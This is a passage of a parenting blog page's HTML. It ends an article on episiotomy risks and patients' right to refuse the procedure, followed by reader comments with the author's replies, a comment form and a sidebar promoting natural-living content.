<li>Talk with your partner, family, doula, or whoever is going to be present during your labor. Share this article with them. Are they ready to ask the right questions on your behalf and advocate on your behalf?</li>
<li>Take a birth class, my vote is for the <a href="http://www.bradleybirth.com/directory.aspx">Bradley Method.</a></li>
<li>Know your rights. <strong>You can say NO</strong>. Even if you sign consent forms, doctors cannot legally perform an episiotomy against your explicit will.</li>
<li>Ensure you are being respected and treated fairly. <strong>Maternal treatment can be biased for BIPOC and minority women</strong>:
<ul>
<li>&#8220;<a href="https://qz.com/1146836/doctors-who-ignore-consent-are-traumatizing-women-during-childbirth/">About 1 in 5 Black and Hispanic women</a> reported poor treatment from hospital staff due to race, ethnicity, cultural background, or language, as compared to 1 in 12 white women.&#8221;</li>
<li>&#8220;<a href="https://bwhi.org/policy-development/">Black women are 3-4 times</a> more likely to die from pregnancy-related complications and 3-4 times more likely to suffer from severe disability resulting from childbirth compared to White women.&#8221;</li>
</ul>
</li>
</ul>
<h2><strong>Did you get an episiotomy? Why or why not?</strong></h2>
                        </div>
                        
                                            
                    </article>              
                </div>
                                                
                                
                <style>
                .same-category-post-item,
                .same-category-posts ul {
                    display: inline-block;
                }
                </style>

                                <!-- Klaviyo form - Consider moving this to a widget -->
                <div class="klaviyo-form-Tg3bMR"></div>
                <script async type="text/javascript" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=Ugp2YQ"></script>
                                
                                <!-- BEGIN .author-bio -->
                <div class="author-bio">
                    <h3 class="author-headline">This is the writings of:</h3>
                    
                    <!-- BEGIN .author-inner -->
                    <div class="author-inner clearfix">
                        <!-- BEGIN .author-wrap -->
                        <div class="author-wrap clearfix">
                            <div class="author-post-overlay"></div>
                            <img alt='' src='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/fd3/fd330f6e0c4e64c15f6c301032561c3ax96.jpg' srcset='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/fd3/fd330f6e0c4e64c15f6c301032561c3ax192.jpg 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>                            <div class="author-info">
                                <div class="author-title"><a href="https://www.instagram.com/thecrunchymami/" title="Visit Miranda&#8217;s website" rel="author external">Miranda</a></div>
                                <div class="author-description">The daughter of Cuban immigrants. Her Latinx roots drive her work ethic and passion for raising her children to be bilingual.  So fortunate to have traveled and lived in more places than most. She opts for the route of education and enlightenment versus blissful ignorance.</div>
                            </div>
                        <!-- END .author-wrap -->
                        </div>
                    <!-- END .author-inner -->
                    </div>
                <!-- END .author-bio -->
                </div>
                
                                <div class="ad" style="height: 75px;"><span>AD</span></div>
                                
                
<div id="comments">
    <div class="comments-wrap">
                    <h3 id="comments-title">
                6 Comments            </h3>
                
        <ol class="commentlist">
            	<li class="comment even thread-even depth-1 clearfix" id="li-comment-1064889">
		
		<div class="comment-block" id="comment-1064889">
			<div class="comment-info">	
				<div class="comment-author vcard clearfix">
					<img alt='' src='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/2e4/2e44c1c700bd2910bba1b34e54026b5fx75.jpg' srcset='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/2e4/2e44c1c700bd2910bba1b34e54026b5fx150.jpg 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>					
					<div class="comment-meta commentmetadata">
						<cite class="fn"><a href="https://cannovia.com/product/1000mg-thc-free-agave-beverage-powder/" class="url" rel="ugc external nofollow">cannovia</a></cite>						<div style="clear:both;"></div>
						<a class="comment-time" href="https://modernalternativemama.com/know-the-risks-episiotomy/#comment-1064889">April 12, 2021 at 1:43 PM</a>					</div>
				</div>
			<div class="clearfix"></div>
			</div>
			
			<div class="comment-text">
				<p>Hello! Thank you for writing such a useful and interesting article! This is a very complicated procedure, my mother told me that she was given it and then it was a necessary measure! Many women get along with her and it&#8217;s not easy! But nevertheless, this procedure still takes place, I heard that many women are unhappy with it, but it saves many lives! It&#8217;s good that you write about this and even more people will learn about this procedure!</p>
				<p class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://modernalternativemama.com/know-the-risks-episiotomy/?replytocom=1064889#respond" data-commentid="1064889" data-postid="46368" data-belowelement="comment-1064889" data-respondelement="respond" data-replyto="Reply to cannovia" aria-label="Reply to cannovia">Reply</a>				</p>
			</div>
		
			    
		</div>
<ul class="children">
	<li class="comment byuser comment-author-miranda-guilamo bypostauthor odd alt depth-2 clearfix" id="li-comment-1064906">
		
		<div class="comment-block" id="comment-1064906">
			<div class="comment-info">	
				<div class="comment-author vcard clearfix">
					<img alt='' src='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/fd3/fd330f6e0c4e64c15f6c301032561c3ax75.jpg' srcset='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/fd3/fd330f6e0c4e64c15f6c301032561c3ax150.jpg 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>					
					<div class="comment-meta commentmetadata">
						<cite class="fn"><a href="https://www.instagram.com/thecrunchymami/" class="url" rel="ugc external nofollow">Miranda</a></cite>						<div style="clear:both;"></div>
						<a class="comment-time" href="https://modernalternativemama.com/know-the-risks-episiotomy/#comment-1064906">April 16, 2021 at 3:43 PM</a>					</div>
				</div>
			<div class="clearfix"></div>
			</div>
			
			<div class="comment-text">
				<p>Hello and thank you for commenting! Yes, episiotomies were very common in the past and still are in many countries. The main concern is that the procedure is used more often than necessary. Hopefully this article will help educate women and families in preparation for their deliveries.</p>
				<p class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://modernalternativemama.com/know-the-risks-episiotomy/?replytocom=1064906#respond" data-commentid="1064906" data-postid="46368" data-belowelement="comment-1064906" data-respondelement="respond" data-replyto="Reply to Miranda" aria-label="Reply to Miranda">Reply</a>				</p>
			</div>
		
			    
		</div>
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
	<li class="comment even thread-odd thread-alt depth-1 clearfix" id="li-comment-1064898">
		
		<div class="comment-block" id="comment-1064898">
			<div class="comment-info">	
				<div class="comment-author vcard clearfix">
					<img alt='' src='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/7a4/7a4c5c3295a4c5bf48a62ec34a62d80dx75.jpg' srcset='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/7a4/7a4c5c3295a4c5bf48a62ec34a62d80dx150.jpg 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>					
					<div class="comment-meta commentmetadata">
						<cite class="fn">Sarah</cite>						<div style="clear:both;"></div>
						<a class="comment-time" href="https://modernalternativemama.com/know-the-risks-episiotomy/#comment-1064898">April 15, 2021 at 8:01 AM</a>					</div>
				</div>
			<div class="clearfix"></div>
			</div>
			
			<div class="comment-text">
				<p>Great article! Planning a homebirth when we have our first (still TTC) but if transfer happens are definitely ready to shout NO if they come at me with those Scissors! Not here for it </p>
				<p class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://modernalternativemama.com/know-the-risks-episiotomy/?replytocom=1064898#respond" data-commentid="1064898" data-postid="46368" data-belowelement="comment-1064898" data-respondelement="respond" data-replyto="Reply to Sarah" aria-label="Reply to Sarah">Reply</a>				</p>
			</div>
		
			    
		</div>
</li><!-- #comment-## -->
	<li class="comment odd alt thread-even depth-1 clearfix" id="li-comment-1064899">
		
		<div class="comment-block" id="comment-1064899">
			<div class="comment-info">	
				<div class="comment-author vcard clearfix">
					<img alt='' src='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/7a4/7a4c5c3295a4c5bf48a62ec34a62d80dx75.jpg' srcset='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/7a4/7a4c5c3295a4c5bf48a62ec34a62d80dx150.jpg 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>					
					<div class="comment-meta commentmetadata">
						<cite class="fn">Sarah</cite>						<div style="clear:both;"></div>
						<a class="comment-time" href="https://modernalternativemama.com/know-the-risks-episiotomy/#comment-1064899">April 15, 2021 at 8:02 AM</a>					</div>
				</div>
			<div class="clearfix"></div>
			</div>
			
			<div class="comment-text">
				<p>Great article! Planning a homebirth when we have our first (still TTC) but if transfer happens I&#8217;m definitely ready to shout NO if they come at me with those Scissors! Not here for it </p>
				<p class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://modernalternativemama.com/know-the-risks-episiotomy/?replytocom=1064899#respond" data-commentid="1064899" data-postid="46368" data-belowelement="comment-1064899" data-respondelement="respond" data-replyto="Reply to Sarah" aria-label="Reply to Sarah">Reply</a>				</p>
			</div>
		
			    
		</div>
<ul class="children">
	<li class="comment byuser comment-author-miranda-guilamo bypostauthor even depth-2 clearfix" id="li-comment-1064905">
		
		<div class="comment-block" id="comment-1064905">
			<div class="comment-info">	
				<div class="comment-author vcard clearfix">
					<img alt='' src='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/fd3/fd330f6e0c4e64c15f6c301032561c3ax75.jpg' srcset='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/fd3/fd330f6e0c4e64c15f6c301032561c3ax150.jpg 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>					
					<div class="comment-meta commentmetadata">
						<cite class="fn"><a href="https://www.instagram.com/thecrunchymami/" class="url" rel="ugc external nofollow">Miranda</a></cite>						<div style="clear:both;"></div>
						<a class="comment-time" href="https://modernalternativemama.com/know-the-risks-episiotomy/#comment-1064905">April 16, 2021 at 3:31 PM</a>					</div>
				</div>
			<div class="clearfix"></div>
			</div>
			
			<div class="comment-text">
				<p>Congratulations and all the best with your home birth! Thanks for reading 🙂</p>
				<p class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://modernalternativemama.com/know-the-risks-episiotomy/?replytocom=1064905#respond" data-commentid="1064905" data-postid="46368" data-belowelement="comment-1064905" data-respondelement="respond" data-replyto="Reply to Miranda" aria-label="Reply to Miranda">Reply</a>				</p>
			</div>
		
			    
		</div>
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1 clearfix" id="li-comment-1077999">
		
		<div class="comment-block" id="comment-1077999">
			<div class="comment-info">	
				<div class="comment-author vcard clearfix">
					<img alt='' src='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/426/426e6f85ab91da27f9f4f7f2d4305ad0x75.jpg' srcset='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/426/426e6f85ab91da27f9f4f7f2d4305ad0x150.jpg 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>					
					<div class="comment-meta commentmetadata">
						<cite class="fn"><a href="https://OneFaith.us/" class="url" rel="ugc external nofollow">Lori Silva</a></cite>						<div style="clear:both;"></div>
						<a class="comment-time" href="https://modernalternativemama.com/know-the-risks-episiotomy/#comment-1077999">January 2, 2022 at 4:01 PM</a>					</div>
				</div>
			<div class="clearfix"></div>
			</div>
			
			<div class="comment-text">
				<p>This cruel cut can happen against the mother’s wishes and before she realizes. Then, it’s too late. She is assaulted, wounded, her only recourse being the turmoil of legal proceedings. What new mother wants to devote her attention to prosecution with a new baby? They know this.</p>
				<p class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://modernalternativemama.com/know-the-risks-episiotomy/?replytocom=1077999#respond" data-commentid="1077999" data-postid="46368" data-belowelement="comment-1077999" data-respondelement="respond" data-replyto="Reply to Lori Silva" aria-label="Reply to Lori Silva">Reply</a>				</p>
			</div>
		
			    
		</div>
</li><!-- #comment-## -->
        </ol>
        
            
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/know-the-risks-episiotomy/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://modernalternativemama.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-wprm-rating" style="display: none">
	<label for="wprm-comment-rating-3406431573">Recipe Rating</label>	<span class="wprm-rating-stars">
		<fieldset class="wprm-comment-ratings-container" data-original-rating="0" data-current-rating="0">
			<legend>Recipe Rating</legend>
			<input aria-label="Don&#039;t rate this recipe" name="wprm-comment-rating" value="0" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="margin-left: -21px !important; width: 24px !important; height: 24px !important;" checked="checked"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-0" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-0" x="4" y="4" />
	<use xlink:href="#wprm-star-0" x="36" y="4" />
	<use xlink:href="#wprm-star-0" x="68" y="4" />
	<use xlink:href="#wprm-star-0" x="100" y="4" />
	<use xlink:href="#wprm-star-0" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 1 out of 5 stars" name="wprm-comment-rating" value="1" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-1" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-1" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-1" x="4" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="36" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="68" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 2 out of 5 stars" name="wprm-comment-rating" value="2" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-2" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-2" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-2" x="4" y="4" />
	<use xlink:href="#wprm-star-full-2" x="36" y="4" />
	<use xlink:href="#wprm-star-empty-2" x="68" y="4" />
	<use xlink:href="#wprm-star-empty-2" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-2" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 3 out of 5 stars" name="wprm-comment-rating" value="3" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-3" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-3" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-3" x="4" y="4" />
	<use xlink:href="#wprm-star-full-3" x="36" y="4" />
	<use xlink:href="#wprm-star-full-3" x="68" y="4" />
	<use xlink:href="#wprm-star-empty-3" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-3" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 4 out of 5 stars" name="wprm-comment-rating" value="4" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-4" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-4" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-4" x="4" y="4" />
	<use xlink:href="#wprm-star-full-4" x="36" y="4" />
	<use xlink:href="#wprm-star-full-4" x="68" y="4" />
	<use xlink:href="#wprm-star-full-4" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-4" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 5 out of 5 stars" name="wprm-comment-rating" value="5" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" id="wprm-comment-rating-3406431573" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-full" id="wprm-star-5" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-5" x="4" y="4" />
	<use xlink:href="#wprm-star-5" x="36" y="4" />
	<use xlink:href="#wprm-star-5" x="68" y="4" />
	<use xlink:href="#wprm-star-5" x="100" y="4" />
	<use xlink:href="#wprm-star-5" x="132" y="4" />
</svg></span>		</fieldset>
	</span>
</div>
<p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p><div class="recaptcha_wrap wpdef_recaptcha_v3_recaptcha"><input type="hidden" class="g-recaptcha-response" name="g-recaptcha-response" /></div></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='46368' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div><!-- .comments-wrap -->
</div><!-- #comments -->                </div>
                <div class="span-four right">
                    <div id="secondary" class="clearfix">
	
	
	<div class="welcome">
				<img src="https://modernalternativemama.com/wp-content/themes/mam-16/images/welcome-banner.jpg" style="width: 100%; height: auto;"/>

<!--
		<div class="welcome-face">
		<img src="https://modernalternativemama.com/wp-content/themes/mam-16/images/kate-promo.jpg" />
		</div>
-->
		<p><strong><span class="teal-text">Hi, I’m Kate</span></strong>.  I love medical freedom, sharing natural remedies, developing real food recipes, and gentle parenting.  My goal is to teach you how to live your life free from Big Pharma, Big Food, and Big Government by learning about herbs, cooking, and sustainable practices. </p>
<p>I&#8217;m the author of <i><a href="https://www.earthley.com/product/natural-remedies-for-kids/">Natural Remedies for Kids</a></i> and the owner and lead herbalist at <a href="https://www.earthley.com">Earthley</a>. <span class="serif-font">I hope you&#8217;ll join me on the journey to a free and healthy life!</span></p>
		<a class="button table" href="https://modernalternativemama.com/about">Meet My Family</a>	
	</div>
			
	<!-- Search -->
	<form action="https://modernalternativemama.com/" class="search-form">
		<fieldset>
			
			<input type="text" class="search-form-input text" name="s" onfocus="if (this.value == 'Search ') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search ';}" value="" placeholder="Search "/>
			<button type="submit" class="btn btn-success">
	            <i class="fa fa-search"></i>
	        </button>
		</fieldset>
	</form>
	
		<div id="popular-posts-sidebar" class="relative">
	<div class="headline">
		<h3>Popular Posts</h3>
	</div>
	<ul class="posts equal-size">
				
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2013/05/Nathan-blanket-edit.jpg)">
						<a href="https://modernalternativemama.com/x-tips-for-teaching-your-baby-to-sleep/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						Gentle AP Method for Teaching Your Baby to Sleep					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2013/05/positive-discipline-edit.jpg)">
						<a href="https://modernalternativemama.com/9-examples-of-positive-discipline/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						9 Examples of Positive Discipline					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2023/08/lose-the-mommy-guilt-1.png)">
						<a href="https://modernalternativemama.com/lose-the-mommy-guilt-your-feelings-matter-too/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						Lose the Mommy Guilt: Your Feelings Matter Too					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2016/02/Being-Semi-Crunchy-Doesnt-Make-You-Special.jpg)">
						<a href="https://modernalternativemama.com/?p=28932">

					<div class="popular-post-image_sidebar">
							
					<h3>
						Being &#8220;Semi-Crunchy&#8221; Doesn&#8217;t Make You Special					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2013/04/10-Lessons-From-a-New-22Mom-of-Many22.png)">
						<a href="https://modernalternativemama.com/lessons-from-a-new-mom-of-many/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						10 Lessons From a New &#8220;Mom of Many&#8221;					</h3>
					</div>
					
					</a>

				</li>
						
			
	</ul>
</div>	
	
	
		
	
</div><!-- #secondary -->
                </div>
            </div>
        </div>
    </div>
</div><!-- main -->

</div> <!-- #wrapper -->

<!-- <form id="mail-form" class="white-popup-block mfp-hide cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2016/02/mam-popup.jpg);"> -->

	<!-- </form> -->	

	<nav>
		<ul class="voom-primary-nav">
			<li class="voom-label">Modern Alternative MaMa</li>
